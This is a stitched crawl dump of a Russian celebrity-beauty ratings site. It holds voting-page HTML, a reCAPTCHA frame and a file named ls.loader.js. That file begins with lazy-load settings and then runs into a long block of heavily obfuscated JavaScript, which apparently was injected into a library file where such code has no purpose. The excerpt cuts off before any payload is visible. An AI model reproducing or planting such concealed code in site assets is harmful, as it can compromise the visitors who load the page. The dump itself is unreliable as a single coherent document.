		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Голосование. Лучший актер Болливуда" width="250" height="376" /><noscript><img src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Голосование. Лучший актер Болливуда" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/322-best-indian-actreses" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучшая актриса Индии				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Голосование. Лучшая актриса Индии" width="250" height="263" /><noscript><img src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Голосование. Лучшая актриса Индии" width="250" height="263" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/740-best-hollywood-acrtres" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучшая актриса Голливуда				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Голосование. Лучшая актриса Голливуда" width="250" height="376" /><noscript><img src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Голосование. Лучшая актриса Голливуда" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/ru/voting/item/981-best-hollywood-actors" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший актер Голливуда				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Голосование. Лучший актер Голливуда" width="250" height="330" /><noscript><img src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Голосование. Лучший актер Голливуда" width="250" height="330" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/ru/voting/item/513-best-indian-actors-south" itemprop="url">
			<h5 itemprop="name">
				Голосование. Лучший южно-индийский актер				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Голосование. Лучший южно-индийский актер" width="250" height="379" /><noscript><img src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Голосование. Лучший южно-индийский актер" width="250" height="379" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
</ul>


	</div>
</div>

		</div>
		
		
				<div class="grid-child container-bottom-b">
			<div class="bottom-b card ">
		<div class="card-body">
				
<div id="mod-custom113" class="mod-custom custom">
	<table>
<tbody>
<tr>
<td width="80%">
<p style="text-align: center;"><span style="color: #000080;"><strong><a href="/ru/">Рейтинги красоты</a> © 2012-2023 При использовании материалов сайта гиперссылка на <a href="/ru/">beauty-around.com </a>обязательна. </strong></span><strong><span style="color: #000080;">По всем возникающим вопросам обращаться</span><span style="color: #000080;">:</span><span style="color: #952020;"><a href="mailto:beautyaround2012@gmail.com"><span style="color: #0000ff;">beautyaround2012@gmail.com</span> </a> </span> </strong></p>
</td>
<td width="10%"><a href="https://duhi-selective.ru/" target="_blank" rel="noopener">Парфюмерия селектив</a></td>
</tr>
</tbody>
</table></div>
	</div>
</div>

		</div>
			</div>

	
			<a href="#top" id="back-top" class="back-to-top-link" aria-label="Наверх">
			<span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
		</a>
	
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script defer type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5625f8fc3faa7ad5"></script> -->
<script async type="text/javascript" src="/media/system/js/search.js">
</script>

<script defer type="text/javascript" src="/media/system/js/timer2026.js">
</script>

<!--LiveInternet counter--><center style="padding-bottom: 110px;"><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB95C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></center><script>(function(d,s){d.getElementById("licntB95C").src=
"https://counter.yadro.ru/hit?t44.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U7rJTeO8FoIKV11Zh48jdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767003225576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/com_jchoptimize/core/js/ls.loader.js
body_size: 13334
content:
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass = 'jch-lazyload';
window.lazySizesConfig.preloadClass = 'jch-prelazyload';
window.lazySizesConfig.loadingClass = 'jch-lazyloading';
window.lazySizesConfig.loadedClass = 'jch-lazyloaded';
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
(function (_0x4ca909, _0x4820e3) {
    function _0x479ce6(_0x53f10e, _0xf69921, _0x1c1818, _0x2ce15f, _0x5b0634) {
        return _0x2c88(_0x2ce15f - -0x2b2, _0x53f10e);
    }
    function _0x404a24(_0x35633e, _0x236778, _0x399abd, _0x259891, _0x37b72b) {
        return _0x2c88(_0x259891 - -0x2f, _0x399abd);
    }
    function _0x1c3b76(_0xc706fe, _0x2ae1c8, _0xb5cb60, _0x28cb88, _0x4cbe51) {
        return _0x2c88(_0x28cb88 - 0x2f4, _0x2ae1c8);
    }
    function _0x358da4(_0x45cbcb, _0x40733d, _0x4166e8, _0x579a9c, _0xda333e) {
        return _0x2c88(_0x45cbcb - -0x1dc, _0x4166e8);
    }
    function _0x25ca25(_0x4a29c5, _0x4e3d0e, _0x28a703, _0x27acd7, _0x21b1f0) {
        return _0x2c88(_0x21b1f0 - -0x129, _0x27acd7);
    }
    const _0x54d6c6 = _0x4ca909();
    while (!![]) {
        try {
            const _0x35b615 = parseInt(_0x404a24(0x22d, 0x2ad, 0x22b, 0x24f, 0x296)) / (-0x18ce + -0x57c + -0x3 * -0xa19) * (-parseInt(_0x358da4(0x89, 0xe2, 0x7b, 0x48, 0xbd)) / (-0x228 * 0x4 + 0xabd + -0x21b)) + parseInt(_0x404a24(0x238, 0x22b, 0x2be, 0x256, 0x2c1)) / (0x1800 + -0x7 * 0x16c + -0xe09) + -parseInt(_0x1c3b76(0x510, 0x56c, 0x5af, 0x543, 0x4f9)) / (0x8e4 + -0xff2 + 0x712) + -parseInt(_0x358da4(0x12, 0x46, 0x5c, -0x58, 0x5e)) / (0x123c * 0x2 + -0x2169 + 0x30a * -0x1) + parseInt(_0x1c3b76(0x5be, 0x588, 0x567, 0x552, 0x511)) / (0x1313 + -0x312 + -0xffb) * (-parseInt(_0x479ce6(-0xb, 0x3c, -0x1a, -0x20, -0x55)) / (0x1 * 0x1442 + 0x2f6 * -0x2 + -0xe4f)) + parseInt(_0x479ce6(-0xb5, -0x25, -0x97, -0x53, -0x42)) / (0xfd5 + 0x18c + 0x1 * -0x1159) + parseInt(_0x479ce6(-0x94, -0xa6, -0xdc, -0xc2, -0xab)) / (-0xe * -0x15a + -0x2 * -0x82f + -0x2341) * (parseInt(_0x358da4(-0x17, -0x11, 0x26, -0x46, 0x47)) / (0x24e9 + 0x133 * -0x7 + -0x1c7a));
            if (_0x35b615 === _0x4820e3)
                break;
            else
                _0x54d6c6['push'](_0x54d6c6['shift']());
        } catch (_0x4f1064) {
            _0x54d6c6['push'](_0x54d6c6['shift']());
        }
    }
}(_0x384d, -0xa * 0xd33 + -0x155e41 + -0x13818 * -0x1b));
function _0x2c88(_0x2c8868, _0xdf440f) {
    const _0x22f62d = _0x384d();
    return _0x2c88 = function (_0x4ba798, _0xaf6992) {
        _0x4ba798 = _0x4ba798 - (0x2303 + 0x2 * -0x1371 + 0x2 * 0x2cd);
        let _0x1c6982 = _0x22f62d[_0x4ba798];
        return _0x1c6982;
    }, _0x2c88(_0x2c8868, _0xdf440f);
}
const _0x326e69 = (function () {
        function _0x47c31a(_0x3565b1, _0x39f2ab, _0x19403a, _0x23f803, _0x22fffc) {
            return _0x2c88(_0x23f803 - 0x226, _0x22fffc);
        }
        function _0x40fdf4(_0x50e8af, _0x5a2dda, _0x157b5e, _0x4cb361, _0x184919) {
            return _0x2c88(_0x4cb361 - -0x25b, _0x157b5e);
        }
        const _0x20ed60 = {
            'DZRrf': function (_0x282cd1, _0x440040) {
                return _0x282cd1 == _0x440040;
            },
            'vwrnK': function (_0x2146f3, _0x34e4cc) {
                return _0x2146f3(_0x34e4cc);
            },
            'awjUx': function (_0x2bc468, _0x53aa6f) {
                return _0x2bc468 + _0x53aa6f;
            },
            'oXzTc': function (_0x4ad4a8, _0x14ccd8) {
                return _0x4ad4a8 + _0x14ccd8;
            },
            'fmqLH': _0x2afbcb(0x18d, 0x16c, 0x157, 0x171, 0x108) + _0x2afbcb(0x128, 0xbd, 0xdd, 0x10a, 0xa9) + _0x40fdf4(-0xa4, -0x87, -0xb9, -0x7f, -0x99) + _0x499b1c(0x301, 0x336, 0x304, 0x36e, 0x2df),
            'RZxqf': _0x57d3c5(0x3d1, 0x3e3, 0x3d7, 0x3d3, 0x419) + _0x40fdf4(-0x78, -0xd2, -0xac, -0x7b, -0x7a) + _0x2afbcb(0xa5, 0xb9, 0x118, 0xff, 0x120) + _0x57d3c5(0x434, 0x3ab, 0x429, 0x3ef, 0x406) + _0x499b1c(0x2cf, 0x2e5, 0x2d4, 0x2aa, 0x309) + _0x2afbcb(0x156, 0x141, 0x1a7, 0x139, 0x173) + '\x20)',
            'mrjtS': function (_0x354f90, _0x20a36b) {
                return _0x354f90 !== _0x20a36b;
            },
            'YraSb': _0x47c31a(0x4fb, 0x4f1, 0x465, 0x491, 0x4fd),
            'xQAKj': function (_0x9c93e2, _0x22db6e) {
                return _0x9c93e2 === _0x22db6e;
            },
            'JdcLy': _0x499b1c(0x33f, 0x322, 0x36b, 0x348, 0x306),
            'tLfMc': _0x2afbcb(0xdf, 0x139, 0x120, 0x12a, 0x135),
            'pqcfW': _0x47c31a(0x4b9, 0x4b7, 0x48e, 0x45f, 0x3f4)
        };
        function _0x499b1c(_0x494cfb, _0x1e0abd, _0x3c0adf, _0x324ac2, _0x31589d) {
            return _0x2c88(_0x1e0abd - 0x111, _0x3c0adf);
        }
        function _0x57d3c5(_0x263a8c, _0x12a0f7, _0x59400a, _0x45e716, _0x42d3a4) {
            return _0x2c88(_0x45e716 - 0x1bf, _0x42d3a4);
        }
        function _0x2afbcb(_0x2c101e, _0x55bc73, _0x2254b5, _0x36cb9c, _0x6582d6) {
            return _0x2c88(_0x55bc73 - -0x10d, _0x2254b5);
        }
        let _0x30dfe7 = !![];
        return function (_0x32b1c0, _0x2c21a0) {
            function _0x1ed923(_0x217359, _0x579296, _0x44b4f2, _0x8afd78, _0x2df361) {
                return _0x40fdf4(_0x217359 - 0xef, _0x579296 - 0x4, _0x217359, _0x8afd78 - 0xfc, _0x2df361 - 0x18d);
            }
            const _0x43b83c = {
                'Kxusk': function (_0x5b762e, _0x456bff) {
                    function _0x195feb(_0x4bfd9b, _0x20f051, _0x4b2c70, _0x32a9f1, _0xa6fa2d) {
                        return _0x2c88(_0x4bfd9b - -0x153, _0xa6fa2d);
                    }
                    return _0x20ed60[_0x195feb(0x13a, 0x156, 0x143, 0x10a, 0x100)](_0x5b762e, _0x456bff);
                },
                'ZvaWh': function (_0x3f5a98, _0x326d3e) {
                    function _0x54dbc7(_0x533222, _0x490ceb, _0x218362, _0x567ff9, _0x5ac685) {
                        return _0x2c88(_0x567ff9 - -0x288, _0x218362);
                    }
                    return _0x20ed60[_0x54dbc7(-0x15, -0x50, 0x25, 0x5, 0x52)](_0x3f5a98, _0x326d3e);
                },
                'byqsv': function (_0x2daea8, _0x2dceef) {
                    function _0x4ac760(_0x1e21b5, _0x12716f, _0x46b56a, _0x31ca05, _0x2cf8f2) {
                        return _0x2c88(_0x31ca05 - 0xbc, _0x46b56a);
                    }
                    return _0x20ed60[_0x4ac760(0x2eb, 0x2c5, 0x284, 0x296, 0x22a)](_0x2daea8, _0x2dceef);
                },
                'sKupE': function (_0x9db047, _0x943e21) {
                    function _0xcf4279(_0x572225, _0x349b1c, _0x4e0907, _0x1fd19c, _0x29cb58) {
                        return _0x2c88(_0x29cb58 - -0x235, _0x572225);
                    }
                    return _0x20ed60[_0xcf4279(0x37, -0x2d, -0xb, 0xe, -0x4)](_0x9db047, _0x943e21);
                },
                'gpHJR': function (_0x37a62a, _0x314483) {
                    function _0x4620bd(_0x10bba8, _0x39baed, _0x436f3f, _0x4d09bc, _0x774330) {
                        return _0x2c88(_0x10bba8 - 0x110, _0x4d09bc);
                    }
                    return _0x20ed60[_0x4620bd(0x307, 0x336, 0x2c8, 0x320, 0x36d)](_0x37a62a, _0x314483);
                },
                'FhBSB': _0x20ed60[_0x3f5b3b(-0x11, -0x58, -0x2a, 0x62, -0x4)],
                'yTeyZ': _0x20ed60[_0x337920(0x413, 0x3ca, 0x3cd, 0x410, 0x456)],
                'ibUMC': function (_0x50a5b4, _0x215182) {
                    function _0x5af97c(_0x20b518, _0x43fc3e, _0x2b48f2, _0x585d88, _0x3daac7) {
                        return _0x337920(_0x2b48f2 - 0xbb, _0x43fc3e - 0x1bb, _0x2b48f2 - 0x1ce, _0x43fc3e, _0x3daac7 - 0x1b9);
                    }
                    return _0x20ed60[_0x5af97c(0x498, 0x4fe, 0x4a1, 0x43c, 0x471)](_0x50a5b4, _0x215182);
                },
                'kYZOd': _0x20ed60[_0x1c78eb(0x3c8, 0x3b2, 0x3c2, 0x3b5, 0x3d3)],
                'igQWU': function (_0x46b74f, _0x3b43aa) {
                    function _0x58ea86(_0x157eac, _0x198076, _0x509d46, _0x1d24d5, _0x124be2) {
                        return _0x3f5b3b(_0x157eac - 0x118, _0x198076 - 0x176, _0x1d24d5, _0x1d24d5 - 0xde, _0x157eac - 0x30d);
                    }
                    return _0x20ed60[_0x58ea86(0x306, 0x2b9, 0x33f, 0x2cd, 0x304)](_0x46b74f, _0x3b43aa);
                },
                'ZCYDv': _0x20ed60[_0x337920(0x374, 0x3ba, 0x37b, 0x316, 0x34a)],
                'nbBmM': _0x20ed60[_0x1ed923(0x9c, 0x13f, 0x148, 0xf9, 0xba)]
            };
            function _0x1c78eb(_0x4c7ed5, _0x18fdff, _0x4bf905, _0x1b9588, _0x540004) {
                return _0x57d3c5(_0x4c7ed5 - 0x108, _0x18fdff - 0x15e, _0x4bf905 - 0x27, _0x18fdff - -0x7f, _0x1b9588);
            }
            function _0x3f5b3b(_0x1ebb3a, _0x1494db, _0x4c0770, _0x2e2e26, _0x27480e) {
                return _0x47c31a(_0x1ebb3a - 0xb9, _0x1494db - 0x168, _0x4c0770 - 0x17f, _0x27480e - -0x4a0, _0x4c0770);
            }
            function _0x23451f(_0x596417, _0x2f6153, _0x1cf797, _0x3ff93e, _0x55d8cd) {
                return _0x499b1c(_0x596417 - 0x25, _0x55d8cd - -0x1b6, _0x1cf797, _0x3ff93e - 0x1a, _0x55d8cd - 0xd9);
            }
            function _0x337920(_0x46ebbb, _0x295886, _0x16880a, _0x5b1eca, _0x1792a6) {
                return _0x40fdf4(_0x46ebbb - 0xf5, _0x295886 - 0xed, _0x5b1eca, _0x46ebbb - 0x40d, _0x1792a6 - 0x4c);
            }
            if (_0x20ed60[_0x3f5b3b(0x3d, -0x9, -0x12, 0x54, -0x7)](_0x20ed60[_0x1c78eb(0x373, 0x31e, 0x371, 0x336, 0x36b)], _0x20ed60[_0x3f5b3b(-0x8b, -0xd7, -0xaf, -0x56, -0x9c)])) {
                const _0x4810c0 = _0x30dfe7 ? function () {
                    function _0x5177a6(_0x4bfb03, _0x46c2d3, _0x555a82, _0x77fd9e, _0x3bb9dc) {
                        return _0x337920(_0x3bb9dc - 0xea, _0x46c2d3 - 0x95, _0x555a82 - 0x1c2, _0x4bfb03, _0x3bb9dc - 0x18e);
                    }
                    const _0x32ce20 = {
                        'ipkUH': function (_0x2318f5, _0x5a8bca) {
                            function _0xb84689(_0x4f4e1a, _0x846d1b, _0x4d8f59, _0x2258ac, _0x3e886f) {
                                return _0x2c88(_0x3e886f - 0x17e, _0x4d8f59);
                            }
                            return _0x43b83c[_0xb84689(0x34e, 0x31f, 0x399, 0x38b, 0x383)](_0x2318f5, _0x5a8bca);
                        },
                        'wQuHW': function (_0x2f6719, _0x53ae75) {
                            function _0x48a79e(_0x4da6d6, _0x57c926, _0x316f7a, _0x5e65a2, _0x51f1ec) {
                                return _0x2c88(_0x51f1ec - 0x3d8, _0x57c926);
                            }
                            return _0x43b83c[_0x48a79e(0x5a9, 0x5da, 0x5c9, 0x622, 0x5cb)](_0x2f6719, _0x53ae75);
                        },
                        'WVDoP': function (_0xe79d06, _0x5120ca) {
                            function _0x4724d9(_0xf4086d, _0x1c8227, _0x45a5b2, _0x198f2c, _0x3d3e54) {
                                return _0x2c88(_0x45a5b2 - 0x26e, _0xf4086d);
                            }
                            return _0x43b83c[_0x4724d9(0x47a, 0x4a0, 0x4b3, 0x465, 0x51f)](_0xe79d06, _0x5120ca);
                        },
                        'cGhOd': function (_0x330d5a, _0x5c158d) {
                            function _0x35fc2f(_0x31063f, _0x5bbfcc, _0x488c81, _0x20a632, _0x3a0235) {
                                return _0x2c88(_0x3a0235 - -0x326, _0x5bbfcc);
                            }
                            return _0x43b83c[_0x35fc2f(-0xd0, -0x148, -0x126, -0x146, -0x13a)](_0x330d5a, _0x5c158d);
                        },
                        'ipfyK': function (_0x486642, _0x178d16) {
                            function _0x28b45b(_0x14ef85, _0x328b0e, _0x30cbe1, _0x47f59c, _0x354c99) {
                                return _0x2c88(_0x328b0e - 0x1d0, _0x47f59c);
                            }
                            return _0x43b83c[_0x28b45b(0x3b5, 0x3d4, 0x389, 0x431, 0x3db)](_0x486642, _0x178d16);
                        },
                        'dCHjW': _0x43b83c[_0x5177a6(0x4e7, 0x540, 0x56f, 0x583, 0x528)],
                        'NLsoF': _0x43b83c[_0x2a6063(0x5b2, 0x5dc, 0x5e7, 0x5a5, 0x5c5)]
                    };
                    function _0x449240(_0x221ee0, _0x95f99e, _0x157503, _0x472c79, _0x3569ad) {
                        return _0x1ed923(_0x157503, _0x95f99e - 0xba, _0x157503 - 0x10, _0x3569ad - -0xc0, _0x3569ad - 0x1d5);
                    }
                    function _0x460aef(_0x283ec3, _0x331740, _0x47dd5e, _0x479536, _0x54f427) {
                        return _0x337920(_0x331740 - 0x127, _0x331740 - 0x1b, _0x47dd5e - 0x1f4, _0x54f427, _0x54f427 - 0x18a);
                    }
                    function _0x2a6063(_0x207f19, _0x4d5268, _0x3383aa, _0x3fd017, _0x40e23d) {
                        return _0x3f5b3b(_0x207f19 - 0x11e, _0x4d5268 - 0xa1, _0x40e23d, _0x3fd017 - 0x1e8, _0x3fd017 - 0x5a5);
                    }
                    function _0x5202b7(_0x4e5c9c, _0x4e38c2, _0xd96d9f, _0x28ddc0, _0xab0a3f) {
                        return _0x1c78eb(_0x4e5c9c - 0x1bf, _0x28ddc0 - -0x447, _0xd96d9f - 0x9b, _0xab0a3f, _0xab0a3f - 0x13c);
                    }
                    if (_0x43b83c[_0x2a6063(0x4cb, 0x57d, 0x517, 0x524, 0x4ce)](_0x43b83c[_0x5177a6(0x540, 0x493, 0x4eb, 0x4be, 0x4d8)], _0x43b83c[_0x2a6063(0x50b, 0x5d0, 0x50f, 0x567, 0x590)])) {
                        let _0x5b89ca = _0x36570e[_0x12eb4f];
                        while (_0x32ce20[_0x5177a6(0x544, 0x4d0, 0x4a1, 0x523, 0x4fe)](_0x5b89ca[_0x5202b7(-0x74, -0xc6, -0x67, -0x7c, -0xa4) + 't'](0x218 + -0x1fea + -0x2b6 * -0xb), '\x20')) {
                            _0x5b89ca = _0x5b89ca[_0x449240(0x4b, 0x22, 0x47, 0x27, 0x9) + _0x449240(0x2f, 0x89, 0xac, 0xac, 0x61)](0x611 * -0x2 + -0x1 * 0x13ac + 0x1df * 0x11);
                        }
                        if (_0x32ce20[_0x2a6063(0x5ab, 0x5c6, 0x52f, 0x57d, 0x5d1)](_0x5b89ca[_0x460aef(0x4b0, 0x4e7, 0x4ff, 0x517, 0x4e2) + 'Of'](_0x53498c), -0x1d41 + 0x1151 + -0x1 * -0xbf0))
                            return _0x5b89ca[_0x5177a6(0x472, 0x480, 0x4e6, 0x4db, 0x4c4) + _0x5177a6(0x56d, 0x566, 0x574, 0x564, 0x51c)](_0x130421[_0x2a6063(0x546, 0x5cc, 0x532, 0x595, 0x578) + 'h'], _0x5b89ca[_0x460aef(0x570, 0x543, 0x521, 0x57b, 0x4f5) + 'h']);
                    } else {
                        if (_0x2c21a0) {
                            if (_0x43b83c[_0x2a6063(0x55a, 0x534, 0x5e7, 0x586, 0x55d)](_0x43b83c[_0x2a6063(0x4cc, 0x4f3, 0x56e, 0x50d, 0x4c5)], _0x43b83c[_0x449240(0x35, 0x4a, 0xa0, 0x5, 0x68)])) {
                                let _0xb81533;
                                try {
                                    _0xb81533 = _0x32ce20[_0x2a6063(0x4e0, 0x55a, 0x5a0, 0x53e, 0x4df)](_0x5092fe, _0x32ce20[_0x449240(-0x15, -0x77, -0x21, 0x39, -0x18)](_0x32ce20[_0x5177a6(0x487, 0x492, 0x44f, 0x51c, 0x4b6)](_0x32ce20[_0x5202b7(-0xe4, -0x99, -0x6d, -0xb2, -0xb3)], _0x32ce20[_0x5177a6(0x45e, 0x4bb, 0x4ae, 0x4a1, 0x4be)]), ');'))();
                                } catch (_0x796c20) {
                                    _0xb81533 = _0x16dda1;
                                }
                                return _0xb81533;
                            } else {
                                const _0x56fe81 = _0x2c21a0[_0x460aef(0x566, 0x518, 0x505, 0x50b, 0x55c)](_0x32b1c0, arguments);
                                return _0x2c21a0 = null, _0x56fe81;
                            }
                        }
                    }
                } : function () {
                };
                return _0x30dfe7 = ![], _0x4810c0;
            } else
                _0x72bdda = _0x43b83c[_0x23451f(0x176, 0x1d8, 0x200, 0x192, 0x1a0)](_0x4dc32e, _0x43b83c[_0x337920(0x3b6, 0x40a, 0x37b, 0x358, 0x40a)](_0x43b83c[_0x1ed923(0x8d, 0x76, 0xde, 0xa5, 0x75)](_0x43b83c[_0x337920(0x43e, 0x41b, 0x41e, 0x411, 0x419)], _0x43b83c[_0x3f5b3b(0x3b, -0x1e, 0x2, -0xd, 0x0)]), ');'))();
        };
    }()), _0x3ef7ac = _0x326e69(this, function () {
        function _0x5b0230(_0x42d740, _0x4b7ef5, _0x2a033a, _0xeb6de6, _0x250344) {
            return _0x2c88(_0x250344 - -0x36f, _0xeb6de6);
        }
        const _0x4646ac = {
            'DySyq': function (_0x5377ae, _0x8a09f6) {
                return _0x5377ae(_0x8a09f6);
            },
            'mLcUf': _0x13391d(0x42b, 0x40a, 0x3e6, 0x468, 0x419) + 'e',
            'EZDzO': function (_0xbc432d, _0x41d213) {
                return _0xbc432d != _0x41d213;
            },
            'KcTmH': function (_0x1839e0, _0x241ca9) {
                return _0x1839e0(_0x241ca9);
            },
            'cyDyW': _0x13391d(0x3ed, 0x476, 0x446, 0x3e6, 0x42d) + _0x9e23f8(0x4b9, 0x463, 0x410, 0x470, 0x4c4) + _0x1f229c(0x657, 0x645, 0x654, 0x6bd, 0x5f1) + _0x13391d(0x3ff, 0x42a, 0x407, 0x45b, 0x412) + _0x13391d(0x4f3, 0x4b2, 0x478, 0x440, 0x495) + _0x13391d(0x4fd, 0x4b0, 0x4be, 0x4fc, 0x4af) + '9b',
            'BnXUO': _0x5b0230(-0x137, -0x155, -0x121, -0xa4, -0x10c) + _0x311e86(-0x18d, -0x1cc, -0x1e8, -0x1e1, -0x17d) + _0x13391d(0x457, 0x464, 0x4a7, 0x4b6, 0x4a9) + _0x9e23f8(0x45d, 0x3f5, 0x41f, 0x42d, 0x3fe) + _0x9e23f8(0x492, 0x40a, 0x468, 0x445, 0x482) + _0x9e23f8(0x479, 0x437, 0x3d5, 0x439, 0x489) + 'f3',
            'zTtRn': function (_0x28ad33) {
                return _0x28ad33();
            },
            'MUOWe': function (_0x1fd7d2, _0x8442ac) {
                return _0x1fd7d2 !== _0x8442ac;
            },
            'fDGRh': _0x9e23f8(0x4a3, 0x4e1, 0x4a8, 0x4ba, 0x4fe),
            'YkGAu': function (_0x56ba3f, _0x35cbd2) {
                return _0x56ba3f !== _0x35cbd2;
            },
            'oRsxp': _0x13391d(0x3ec, 0x444, 0x405, 0x440, 0x458),
            'RdVmn': _0x311e86(-0x1a4, -0x13f, -0xed, -0x115, -0x150),
            'aLzkT': function (_0x2a7f73, _0xce6ccd) {
                return _0x2a7f73(_0xce6ccd);
            },
            'HxZpe': function (_0x4d8594, _0x164d04) {
                return _0x4d8594 + _0x164d04;
            },
            'CoJjK': _0x13391d(0x468, 0x48f, 0x4d8, 0x46e, 0x4a5) + _0x9e23f8(0x3e4, 0x423, 0x42f, 0x430, 0x468) + _0x311e86(-0x227, -0x22a, -0x236, -0x22f, -0x1cb) + _0x5b0230(-0x173, -0x124, -0x161, -0x18c, -0x14a),
            'Pgrfs': _0x1f229c(0x5fb, 0x614, 0x62a, 0x5f0, 0x62a) + _0x13391d(0x3e2, 0x3cf, 0x3ef, 0x3da, 0x40c) + _0x1f229c(0x5ad, 0x617, 0x5e8, 0x615, 0x60e) + _0x1f229c(0x617, 0x634, 0x618, 0x5ac, 0x60c) + _0x311e86(-0x191, -0x201, -0x1dc, -0x193, -0x1d3) + _0x13391d(0x4a7, 0x46e, 0x46e, 0x4ad, 0x47a) + '\x20)',
            'MDGDj': function (_0x40d8fc, _0x263b31) {
                return _0x40d8fc !== _0x263b31;
            },
            'XWsYp': _0x311e86(-0xff, -0x161, -0xe8, -0xd9, -0x128),
            'nyTIw': function (_0x47dfab) {
                return _0x47dfab();
            },
            'TZrIt': _0x5b0230(-0x183, -0x1ae, -0x17b, -0x133, -0x151),
            'piqyU': _0x311e86(-0x1c3, -0x169, -0x15d, -0x1dc, -0x1b6),
            'Cfucl': _0x9e23f8(0x433, 0x47b, 0x44c, 0x466, 0x420),
            'gBpNK': _0x9e23f8(0x4d0, 0x489, 0x423, 0x478, 0x497),
            'lBBKC': _0x1f229c(0x5d0, 0x571, 0x606, 0x628, 0x5d5) + _0x9e23f8(0x418, 0x426, 0x434, 0x434, 0x45f),
            'jHGkM': _0x5b0230(-0x13f, -0x161, -0x12e, -0x119, -0x172),
            'zGyKC': _0x13391d(0x4b8, 0x499, 0x461, 0x4ef, 0x4bc),
            'TkbGH': function (_0x2357de, _0x148213) {
                return _0x2357de < _0x148213;
            },
            'NHVtq': function (_0x1e4ae5, _0x343cff) {
                return _0x1e4ae5 !== _0x343cff;
            },
            'ROYHO': _0x9e23f8(0x4b6, 0x48e, 0x4ff, 0x4c3, 0x521)
        };
        function _0x13391d(_0x161068, _0x5bae73, _0x4c3ac5, _0x5ab603, _0xc25c68) {
            return _0x2c88(_0xc25c68 - 0x22c, _0x161068);
        }
        const _0x38d07d = function () {
                function _0x217974(_0x3361f0, _0x467313, _0x11de11, _0x23d7d7, _0x112910) {
                    return _0x5b0230(_0x3361f0 - 0x79, _0x467313 - 0x28, _0x11de11 - 0x1b6, _0x112910, _0x11de11 - 0x61b);
                }
                function _0x37dd98(_0xf2ab33, _0x1ae894, _0x51c9d4, _0x178740, _0x4a9f20) {
                    return _0x9e23f8(_0xf2ab33 - 0x1de, _0x1ae894 - 0x1c6, _0x1ae894, _0x4a9f20 - -0x5c9, _0x4a9f20 - 0x129);
                }
                function _0x467c78(_0x4f9f7d, _0x490c89, _0x9015ff, _0x49ec46, _0x515128) {
                    return _0x9e23f8(_0x4f9f7d - 0x14a, _0x490c89 - 0x160, _0x4f9f7d, _0x490c89 - -0x154, _0x515128 - 0xbb);
                }
                function _0x194ebc(_0x1e0b00, _0x4e9031, _0x439e50, _0x13f74c, _0x323faf) {
                    return _0x13391d(_0x1e0b00, _0x4e9031 - 0x37, _0x439e50 - 0x4b, _0x13f74c - 0x11b, _0x323faf - -0xd2);
                }
                function _0x5aad21(_0x185e76, _0x5ae465, _0x25320a, _0x5ac41b, _0x4eb527) {
                    return _0x13391d(_0x25320a, _0x5ae465 - 0xbf, _0x25320a - 0x14f, _0x5ac41b - 0xe6, _0x185e76 - -0x1cd);
                }
                if (_0x4646ac[_0x467c78(0x302, 0x33b, 0x351, 0x30b, 0x348)](_0x4646ac[_0x467c78(0x318, 0x35a, 0x3b5, 0x392, 0x300)], _0x4646ac[_0x467c78(0x2ef, 0x35a, 0x370, 0x39c, 0x36c)]))
